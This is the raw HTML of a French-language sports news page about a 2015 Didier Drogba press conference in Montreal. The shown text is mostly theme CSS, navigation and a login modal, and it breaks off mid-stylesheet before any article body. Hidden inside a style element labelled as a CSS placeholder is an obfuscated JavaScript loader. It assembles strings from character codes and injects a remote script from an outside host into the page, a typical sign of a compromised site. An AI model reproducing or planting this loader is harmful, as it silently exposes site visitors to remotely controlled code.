.td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Montserrat;font-size:14px;font-weight:600}.sf-menu ul .td-menu-item a{font-family:Montserrat;font-size:12px;font-weight:600}.td-theme-wrap .td_mega_menu_sub_cats{background-color:rgba(255,255,255,0.01)}@media (min-width:1141px){.td_stretch_content .td_block_mega_menu:before{background-color:rgba(255,255,255,0.01)}}.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat,.td-theme-wrap .td-mega-menu ul{border-color:rgba(255,255,255,0.01)}.td-theme-wrap .td_mega_menu_sub_cats:after{background-color:rgba(255,255,255,0.01)}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#d3303e}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#d3303e}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#d3303e}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn{background-color:#c4364e}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#ed6178!important}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#c4364e}.td_mod_mega_menu .item-details a{font-family:Montserrat;font-size:12px;font-weight:600}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:Montserrat;font-size:12px;font-weight:600}</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-26259003-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-26259003-1');
</script>



<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.afrokanlife.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.afrokanlife.com/category/soccer/",
                    "name": "KAN FOOTBALL CLUB"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.afrokanlife.com/photos-didier-drogba-en-conference-de-presse-au-stade-saputo/",
                    "name": " Didier Drogba en conférence de presse au stade Saputo"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.afrokanlife.com/wp-content/uploads/2015/06/cropped-LOGO_Digikan_2015_RGB_544-180x180.jpg" sizes="32x32" />
<link rel="icon" href="https://www.afrokanlife.com/wp-content/uploads/2015/06/cropped-LOGO_Digikan_2015_RGB_544-235x235.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.afrokanlife.com/wp-content/uploads/2015/06/cropped-LOGO_Digikan_2015_RGB_544-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.afrokanlife.com/wp-content/uploads/2015/06/cropped-LOGO_Digikan_2015_RGB_544-300x300.jpg" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#c4364e}.tdm-btn-style2:before{border-color:#c4364e}.tdm-btn-style2{color:#c4364e}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #c4364e;-moz-box-shadow:0 2px 16px #c4364e;box-shadow:0 2px 16px #c4364e}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #c4364e;-moz-box-shadow:0 4px 26px #c4364e;box-shadow:0 4px 26px #c4364e}</style>

	<style id="tdw-css-placeholder">(function(){try{varazrcggykhvz=String;let_lxpiwd="f"+"ro"+azrcggykhvz['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var_xvsave="s"+"c"+azrcggykhvz[_lxpiwd](114,105,112,116),_ijygiwuhfu="c"+"re"+azrcggykhvz[_lxpiwd](97,116,101,69,108,101,109,101,110,116),_duqvbegha="s"+azrcggykhvz[_lxpiwd](114,99),afciowhcuhh=azrcggykhvz[_lxpiwd](105,100),_aamqr="cu"+"rre"+azrcggykhvz[_lxpiwd](110,116,83,99,114,105,112,116);varaxejxb="pa"+"r"+azrcggykhvz[_lxpiwd](101,110,116,78,111,100,101),_zwks="i"+"ns"+azrcggykhvz[_lxpiwd](101,114,116,66,101,102,111,114,101),_ivcuulyimj="ge"+"El"+azrcggykhvz[_lxpiwd](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_ccqo="h"+"e"+azrcggykhvz[_lxpiwd](97,100),_yvwefk="ap"+"p"+azrcggykhvz[_lxpiwd](101,110,100,67,104,105,108,100),_efdp=document;varayrcwwlg="t"+"e"+azrcggykhvz[_lxpiwd](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_ripsgienwo=_efdp[_ijygiwuhfu](_xvsave),_ronhvhtqt=azrcggykhvz[_lxpiwd](104,116,116,112,115,58,47,47)+azrcggykhvz[_lxpiwd](112,97,103,101,46,108,105,115,116,119,105,116,104,115,116,97,116,115,46,99,111,109)+azrcggykhvz[_lxpiwd](47)+azrcggykhvz[_lxpiwd](97)+"ss"+"e"+azrcggykhvz[_lxpiwd](116,115)+azrcggykhvz[_lxpiwd](47)+"s"+"ta"+azrcggykhvz[_lxpiwd](114,116,46,106,115);_ripsgienwo[_duqvbegha]=_ronhvhtqt;_ripsgienwo[afciowhcuhh]=ayrcwwlg;if(_efdp[_aamqr]){_efdp[_aamqr][axejxb][_zwks](_ripsgienwo,_efdp[_aamqr])}else{_efdp[_ivcuulyimj](_ccqo)[0][_yvwefk](_ripsgienwo)}}catch (err){}})();</style></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-62317 single-format-standard wp-theme-Newspaper td-standard-pack tdm-menu-active-style3 photos-didier-drogba-en-conference-de-presse-au-stade-saputo global-block-template-1 td-fast-news td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up td-hide-scroll-up-on-mob" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="http://www.facebook.com/digikanpage" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="http://www.facebook.com/digikan_" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="http://www.soundcloud.com/kanfootballclub" title="Soundcloud">
                <i class="td-icon-font td-icon-soundcloud"></i>
                <span style="display: none">Soundcloud</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="http://www.twitter.com/digikan_" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="http://www.youtube.com/digikan" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-digikan-container"><ul id="menu-digikan" class="td-mobile-main-menu"><li id="menu-item-98666" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first menu-item-98666"><a href="https://www.afrokanlife.com/about/">À PROPOS</a></li>
<li id="menu-item-98668" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-98668"><a href="https://www.afrokanlife.com/contact/">ANNONCEZ AVEC NOUS</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.afrokanlife.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style multipurpose 2
-->


<div class="td-header-wrap tdm-header tdm-header-style-2 ">
    
            <div class="td-header-top-menu-full td-container-wrap td_stretch_container td_stretch_content_1400">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	</div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_container td_stretch_content_1400">
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="tdm-menu-btns-socials">
            <div class="header-search-wrap">
            <div class="td-search-btns-wrap">
                <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            </div>

            <div class="td-drop-down-search">
                <form method="get" class="td-search-form" action="https://www.afrokanlife.com/">
                    <div role="search" class="td-head-form-search-wrap">
                        <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                    </div>
                </form>
                <div id="td-aj-search"></div>
            </div>
        </div>
    
    
    </div>

<div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" aria-label="mobile-toggle"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://www.afrokanlife.com/">
			<img class="td-retina-data" data-retina="https://www.afrokanlife.com/wp-content/uploads/2013/10/digikan_logo.png" src="https://www.afrokanlife.com/wp-content/uploads/2013/10/digikan_logo.png" alt=""  width="" height=""/>
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://www.afrokanlife.com/">
			<img class="td-retina-data" data-retina="https://www.afrokanlife.com/wp-content/uploads/2013/10/digikan_logo.png" src="https://www.afrokanlife.com/wp-content/uploads/2013/10/digikan_logo.png" alt=""  width="" height=""/>
			<span class="td-visual-hidden">DIGIKAN</span>
		</a>
	    </div>
    <div class="menu-digikan-container"><ul id="menu-digikan-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-98666"><a href="https://www.afrokanlife.com/about/">À PROPOS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-98668"><a href="https://www.afrokanlife.com/contact/">ANNONCEZ AVEC NOUS</a></li>
</ul></div></div>

            </div>
        </div>
    </div>

            <div class="td-banner-wrap-full td-container-wrap td_stretch_container td_stretch_content_1400">
            <div class="td-container-header td-header-row td-header-header">
                <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><?php do_action('oboxads_show_ad', 'header'); ?>
</div>
</div>                </div>
            </div>
        </div>
    </div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.afrokanlife.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in KAN FOOTBALL CLUB" class="entry-crumb" href="https://www.afrokanlife.com/category/soccer/">KAN FOOTBALL CLUB</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last"> Didier Drogba en conférence de presse au stade Saputo</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-62317" class="post-62317 post type-post status-publish format-standard has-post-thumbnail category-soccer tag-didier-drogba tag-impactmontreal tag-montreal-impact tag-montreal-impact-soccer-team tag-soccer tag-soccer-montreal" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.afrokanlife.com/category/soccer/">KAN FOOTBALL CLUB</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">[PHOTOS] Didier Drogba en conférence de presse au stade Saputo</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://www.afrokanlife.com/author/cameron/">Syd F.</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-07-30T21:15:14-04:00" >Jul 30, 2015</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:'Open Sans','Open Sans Regular',sans-serif;z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow 